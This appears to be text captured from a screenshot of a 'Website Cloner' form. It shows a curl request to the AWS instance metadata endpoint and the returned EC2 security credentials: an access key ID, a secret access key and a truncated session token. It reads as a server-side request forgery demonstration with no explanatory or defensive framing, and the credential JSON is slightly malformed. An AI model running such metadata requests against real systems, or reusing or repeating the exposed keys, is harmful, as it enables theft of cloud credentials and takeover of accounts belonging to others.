 Website Cloner
Clone URL
Url:
Submit
curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
{ "Code" : "Success", "LastUpdated" : "2022-06-07T22:13:58Z", "Type" : "AWS-HMAC", "AccessKeyId" :
"ASIAQWYTXOMNGTRFN4EO", "SecretAccessKey" : "eXNjLLX5mgLRVtD4BTSrzj5A6d2LKk+amcpuDWQq", "Token"
"IQoJb3JpZ2luX2VjEOf//////////wEaCXVzLWVhc3QtMSJHMEUCICP72kL+Cr1EPOPbKccJhLTTizFrnQcKSjxs9XWavfeUA
///////////ARACGgwwNDg4OTY2MzU2NzQiDD/Lca/DGU/QHyeTDSqFBPTCdS2d0gOYSvRAdI6BKzSWu
/iNjrCHWvjtvUJXM/7HOe3KBa7rVwDj7E0BNEZ4o+R6spF7